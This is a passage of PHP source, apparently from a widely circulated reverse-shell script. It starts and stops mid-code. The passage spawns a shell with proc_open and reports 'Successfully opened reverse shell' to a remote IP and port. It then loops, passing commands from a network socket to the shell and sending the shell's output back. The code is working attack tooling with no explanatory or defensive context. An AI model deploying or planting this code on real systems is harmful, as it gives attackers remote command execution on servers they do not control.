 // Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won'
t
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }

        // Check for end of STDOUT
        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }

        // Wait until a command is end down $sock, or some
        // command output is available on STDOUT or STDERR
        $read_a = array($sock, $pipes[1], $pipes[2]);
        $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

        // If we can read from the TCP socket, send
        // data to process's STDIN
        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }

        // If we can read from the process's STDOUT
        // send data down tcp connection
        if (in_array($pipes[1], $read_a)) {